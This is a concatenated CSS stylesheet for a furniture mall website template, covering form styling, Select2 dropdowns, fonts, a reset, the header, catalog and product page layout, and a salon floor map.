.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}


.jq-select-multiple {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	background: #FFF;
	color: #333;
	font: 14px/18px Arial, sans-serif;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	     -o-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}


input[type="email"].styler,
input[type="number"].styler,
input[type="password"].styler,
input[type="search"].styler,
input[type="tel"].styler,
input[type="text"].styler,
input[type="url"].styler,
textarea.styler {
	padding: 7px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	font: 14px Arial, sans-serif;
}
input[type="search"].styler {
	-webkit-appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type="email"].styler:hover,
input[type="number"].styler:hover,
input[type="password"].styler:hover,
input[type="search"].styler:hover,
input[type="tel"].styler:hover,
input[type="text"].styler:hover,
input[type="url"].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type="email"].styler:focus,
input[type="number"].styler:focus,
input[type="password"].styler:focus,
input[type="search"].styler:focus,
input[type="tel"].styler:focus,
input[type="text"].styler:focus,
input[type="url"].styler:focus,
textarea.styler:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	outline: none;
}
button.styler,
input[type="button"].styler,
input[type="submit"].styler,
input[type="reset"].styler {
	overflow: visible;
	padding: 7px 11px;
	outline: none;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F1F1F1 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px Arial, sans-serif;
	cursor: pointer;
}
button.styler::-moz-focus-inner,
input[type="button"].styler::-moz-focus-inner,
input[type="submit"].styler::-moz-focus-inner,
input[type="reset"].styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:after {
	content: '';
}
button.styler:not([disabled]):hover,
input[type="button"].styler:not([disabled]):hover,
input[type="submit"].styler:not([disabled]):hover,
input[type="reset"].styler:hover {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
button.styler:not([disabled]):active,
input[type="button"].styler:not([disabled]):active,
input[type="submit"].styler:not([disabled]):active,
input[type="reset"].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type="button"].styler[disabled],
input[type="submit"].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/local/templates/mebelhall/css/select.css?160511230914961*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/* End */


/* Start:/local/templates/mebelhall/css/style.css?172613740766385*/
@font-face {
    font-family: 'GothaProReg';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProReg.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProReg.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.svg#GothaProReg') format('svg');
}
@font-face {
    font-family: 'GothaProMed';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProMed.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProMed.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.svg#GothaProMed') format('svg');
}
@font-face {
    font-family: 'GothaProBol';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProBol.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProBol.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.svg#GothaProBol') format('svg');
}
div {box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-left:67px;}
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font-family: 'GothaProReg'; font-size:14px;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 300px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}
a[href^="tel"] {
  color: inherit; /* Inherit text color of parent element. */
  text-decoration: none; /* Remove underline. */
  /* Additional css `propery: value;` pairs here */
}
img {max-width: 100% !important;}
.content-wrapper {max-width:1170px; margin:0 auto;}
.clear {clear:both;}
.header-holder {width:100%; height:100%; position:relative;}
.mobile-menu {width:100%; display:none; background:#fff; position:absolute; left:0px; top:155px; z-index:999;}
.mobile-menu ul li a {font-size:12px; display:block; padding:13px 20px 11px 20px; border-top:1px solid #cccccc; color:#2e2d25; text-decoration:none; text-transform:uppercase;font-family: 'GothaProBol';}
.mobile-menu ul li:last-child a {border-bottom:1px solid #cccccc;}

/* Header
-----------------------------------------------------------------------------*/
.header {height: 242px;	background: #fff;}
.header-a {height:50px; border-bottom:1px solid #e2e2e2;}
.header-subway {float:left; font-size:12px; color:#e73b49; margin:14px 18px 0px 0px; background:url(/local/templates/mebelhall/css/../img/m-icon.png) left top no-repeat; min-height:14px; padding:2px 0px 0px 19px;}
.header-location {background:url(/local/templates/mebelhall/css/../img/location-icon.png) left top no-repeat; float:left; margin:14px 18px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 16px;}
.header-time {background:url(/local/templates/mebelhall/css/../img/icon-time.png) left top no-repeat; float:left; margin:14px 0px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 20px;}
.header-login {background:url(/local/templates/mebelhall/css/../img/login-icon.png) left top no-repeat; float:right; margin:14px 0px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 18px;}
.header-logged-inn .header-login {float:none;}
.header-logged-inn {float:right;}
.header-logged-inn .logout {color:#2e2d25; font-size:12px; font-family: 'GothaProMed';}
.header-b {border-bottom:1px solid #e2e2e2; height:130px;}
.header-b .content-wrapper {position:relative; height:100%;}
.header-search {float:left; margin-top:43px; background:#f7f7f7; width:270px; height:46px;}
.header-search-inpt {float:left; border:0px; margin:15px 0px 0px 17px; background:transparent; font-size:12px; color:#2e2d25;font-family: 'GothaProReg';}
.header-search-btn {display:block; float:right; width:25px; height:25px; background:url(/local/templates/mebelhall/css/../img/srch-btn.png) left top no-repeat; border:0px; cursor:pointer; margin:10px 10px 0px 0px;}
.header-right {float:right; margin-top:45px;}
.header-cart {float:right; margin-left:38px;}
.header-cart-link a {background:url(/local/templates/mebelhall/css/../img/like-icon.png) left top no-repeat;font-size:12px; color:#2e2d25; padding:2px 0px 0px 21px; min-height:14px; display:inline-block;}
.header-cart-link span {display:block; color:#868686;font-size:12px;padding:7px 0px 0px 21px;}
.header-cart-link span b { color:#e73b49;font-family: 'GothaProBol';font-size:12px;}
.header-sheme-link a {background:url(/local/templates/mebelhall/css/../img/floors-icon.png) left top no-repeat;font-size:12px; color:#2e2d25; padding:2px 0px 0px 17px; min-height:14px; display:inline-block;}
.header-logo {display:block; width:144px; height:82px; left:50%; top:23px; margin-left:-72px; position:absolute;}
.header-menu {text-align:center; padding-top:25px;}
.header-menu ul li {display:inline-block; padding-bottom:10px; margin:0px 25px 0px 25px;}
.header-menu ul li:first-child {margin-left:0px;}
.header-menu ul li:last-child {margin-right:0px;}
.header-menu ul li a {font-size:12px; color:#2e2d25; text-decoration:none; text-transform:uppercase;font-family: 'GothaProBol';}
.header-menu ul li a.active,.header-menu ul li a:hover {color:#e73b49;}
.header-menu ul > li {position: relative;}
.header-menu ul li ul {display: none;position: absolute; z-index:999;}
.header-menu ul li:hover ul {display: block; }
.header-menu ul ul {display:block; background:#fff; width:200px; position:absolute; left:-10px; top:21px; padding:12px 15px 14px 15px; -webkit-box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);}
.header-menu ul ul li {display:block; padding:5px 0px 5px 0px; text-align:left; margin:0px 0px 0px 0px;}
.header-menu ul ul li a {font-size:13px; text-decoration:underline; color:#5c5c5c; text-transform:none;font-family: 'GothaProReg';}


.breadcrumbs {background:#f8f8f8; padding:20px 0px 20px 0px; margin-bottom:35px;}
.breadcrumbs ul li {display:inline-block; line-height:20px; background:url(/local/templates/mebelhall/css/../img/breadcrumbs.png) right top no-repeat; background-position:right 7px; padding-right:21px; margin-right:10px;}
.breadcrumbs ul li:last-child {margin-right:0px; padding-right:0px; background:transparent;}
.breadcrumbs ul li a {font-size:12px; color:#44433c;}
.breadcrumbs ul li span {font-size:12px; color:#636363;}

.two-colls-holder {display:table; width:100%;}
.two-colls-left {display:table-cell; width:210px; vertical-align:top;}
.two-colls-right {display:table-cell; padding-left:30px; vertical-align:top;}
.bx-filter .bx-filter-section {padding:0px;}
.inner-cats-lbl {font-size:16px; color:#333838; margin-bottom:9px; font-family: 'GothaProBol';}
.inner-cats-menu {margin-bottom:31px;}
.inner-cats-menu li {border-bottom:1px solid #dbdbdb; padding:12px 0px 10px 0px;}
.inner-cats-menu li:last-child {border-bottom:0px;}
.inner-cats-menu li a {position:relative; text-decoration:none; display:block; font-size:14px; min-height:18px; color:#5c5c5c;padding-left:28px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;padding-top:2px;}
/*update*/
.inner-cats-menu li a {padding-left:0px;}
.inner-cats-menu li img {display:none;}


.inner-cats-menu ul.level0 > li > a > img {position: absolute; left:0px; top:0px; max-height:18px;max-width:18px;}
.inner-cats-menu li a:hover, .inner-cats-menu li a.active {color:#e73b49;}
.inner-cats-menu ul.level1 {display: none;}
.inner-cats-menu li.active ul.level1 {display: block;}
.inner-cats-menu ul.level1 li {border-bottom: none; padding: 2px 0px 5px 10px}
.inner-cats-menu ul.level1 li:first-child {padding-top: 10px;}
.inner-cats-menu ul.level1 li:last-child {padding-bottom: 0;}
.inner-cats-menu ul.level1 li a {font-size: 12px;}


.lk-checks-left {margin-bottom:15px;}
.catalog-footer {border-bottom:1px solid #e7e7e7; margin-bottom:40px; padding-bottom:22px; margin-top:27px;}
.catalog-page-content h2 {color:#2e2d25;font-family: 'GothaProMed'; font-size:24px; margin-bottom:15px;}
.catalog-page-content p {font-size:14px; margin-bottom:16px; color:#575757; line-height:24px;}
.product-page-left {float:left; width:48.5%;}
.two-colls-right .product-page-right h1 {margin-bottom:16px;}
.product-page-right {float:right; width:48.5%;}
.product-page-left img {width:100%;}
.product-page-info {margin-bottom:15px;}
.product-page-info-i {font-size:14px; line-height:22px; margin-bottom:9px; color:#5d5d5b;}
.product-page-info-i b {color:#4b4a44;font-family: 'GothaProMed';}
.product-page-info-i a {color:#e73b49;font-family: 'GothaProMed';}
.product-page-info.complain-salon-info {margin-top: 21px;}
.complainSalon {position: relative; margin-left: 24px;}
.complainSalon::before {position: absolute; display: block; content: ""; bottom: -1px; left: -24px; width: 17px; height: 17px; background:url(/local/templates/mebelhall/css/../img/complain.png) right bottom no-repeat;}
.smaller-a {font-size: 12px; font-weight: bold;}
.product-params {padding:21px 0px 14px 0px; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5;}
.product-price {padding:21px 0px 21px 0px;}
.product-price-lbl {float:left; font-size:28px; color:#2e2d25; margin-top:11px; font-family: 'GothaProMed';}
.product-price-btn, .product-book-btn {display:block; float:right; cursor:pointer; width:178px; height:43px; background:#e73b49; color:#fff; border:0px; font-size:14px; color:#fff;font-family: 'GothaProReg';}
.product-price-btn span {padding:0px 0px 0px 26px; background:url(/local/templates/mebelhall/css/../img/like-btn.png) left top no-repeat;}
.product-choose-btn {cursor: pointer; margin-bottom: 20px;}
.product-choose-btn img {margin-left: 6px;}
.product-description {padding:21px 0px 21px 0px; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5;font-size:14px; color:#575757; line-height:24px;}
.product-price-btn.disabled {opacity:0.4; cursor:default;}
.product-shop-info {padding-top:17px; font-size:14px; color:#5d5d5b; line-height:24px;}
.product-shop-info a {font-size:14px; color:#e73b49;}
.product-image-gall a {display:block; width:18.47%; margin-right:1.9%; float:left;}
.product-image-gall a:nth-child(5n) {float:right; margin-right:0px;}
.product-image-gall img {width:100%; border:1px solid #e7e5e5; width:100%; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.product-image-gall a.active img,.product-image-gall a:hover img {border-color:#d5c6a4;}
.product-image-big {margin-bottom:5px;}
.recommended {margin-top:60px;}
.recommended-lbl {font-size:24px; color:#2e2d25; font-family: 'GothaProMed'; margin-bottom:22px;}
.lk-photo-i label {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:8px;}
.lk-photo-i {margin-bottom:21px;}
.floor-holder {background:#f8f8f8; padding:20px 0px 20px 0px;}
.first-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.first-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.second-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.third-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.fourth-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}

.special-i-content {padding:15px 20px 20px 20px; min-height:210px;}
.special-lbl {margin-bottom:5px;}
.special-lbl a {font-size:18px; line-height:23px; color:#333838;font-family: 'GothaProBol';}
.special-lead {font-size:14px; overflow:hidden; height:66px; margin-bottom:8px; line-height:21px; color:#4b4a44;}
.special-dates {color:#e73b49;font-family: 'GothaProBol';}


.map-salon {position:absolute; cursor:pointer; background:#f8f8f8; border-top:4px solid #f8f8f8;}
.map-salon:hover {background:#fff;}
.map-salon-content {position:relative; padding:8px;}
.map-salon-num {font-size:12px; color:#333838; display:block; text-align:right;font-family: 'GothaProMed';}

.category-01 {border-color:#a49dc9;} /* Ковры */
.category-02 {border-color:#f058a0;} /* Мягкая мебель */
.category-03 {border-color:#4fb27f;} /* Кровати, матрасы */
.category-04 {border-color:#4fbcdc;} /* Гардеробные, шкафы-купе */
.category-05 {border-color:#e07a3d;} /* Шторы, каринзы */
.category-06 {border-color:#dbcb6d;} /* Элементы интерьера */
.category-07 {border-color:#9a4c1d;} /* Обои */
.category-08 {border-color:#668c82;} /* Детская мебель */
.category-09 {border-color:#a29235;} /* Электрокамины */


.map-item-01 {width:92px; height:44px; left:324px; top:24px;}
.map-item-02 {width:92px; height:44px; left:421px; top:24px;}
.map-item-03 {width:92px; height:44px; left:518px; top:24px;}
.map-item-04 {width:65px; height:44px; left:324px; top:73px;}
.map-item-05 {width:65px; height:44px; left:394px; top:73px;}
.map-item-06 {width:65px; height:44px; left:464px; top:73px;}
.map-item-07 {width:76px; height:44px; left:534px; top:73px;}

.map-item-08 {width:65px; height:54px; left:324px; top:122px;}
.map-item-09 {width:65px; height:54px; left:394px; top:122px;}
.map-item-10 {width:65px; height:54px; left:464px; top:122px;}
.map-item-11 {width:76px; height:54px; left:534px; top:122px;}

.map-item-12 {width:65px; height:54px; left:324px; top:181px;}
.map-item-13 {width:65px; height:54px; left:394px; top:181px;}
